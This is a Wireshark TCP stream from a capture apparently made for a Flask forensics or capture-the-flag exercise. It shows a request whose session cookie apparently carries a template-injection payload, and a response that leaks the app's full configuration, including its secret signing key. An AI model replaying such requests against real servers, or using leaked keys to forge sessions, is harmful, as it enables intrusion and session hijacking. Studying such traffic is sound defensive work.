 Wireshark · 追踪 TCP 流 (tcp.stream eq 68) · Flask.pcap
GET / HTTP/1.1
Host: 192.168.218.132:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.218.132:5000/
Connection: close
Cookie: session=.eJyrViouSSwpLVayKikqTdVRKi1OLcpLzE1VslKqVi0oyswr0UjOz0vLTNdUrY0pNTAwSKMFqVQLAAlNKwg.YpIPag.rjQLHg1gYSUeH_eCvEO0sFmLL_E
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1214
Vary: Cookie
Server: Werkzeug/2.0.2 Python/3.9.12
Date: Sat, 28 May 2022 12:02:51 GMT
hello! &lt;Config {&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;: False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;PRESERVE_CONTEXT_O
N_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;: &#39;ssti_flask_hsfvaldb&#39;, &#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31), &#39;USE_X_SENDFILE&#39
;: False, &#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: Fals
e, &#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_SAMESITE&#39;: None, &#39;
SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None, &#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;T
RAP_HTTP_EXCEPTIONS&#39;: False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True, &#39;JSON_SO
RT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False, &#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;M
AX_COOKIE_SIZE&#39;: 4093}&gt;...............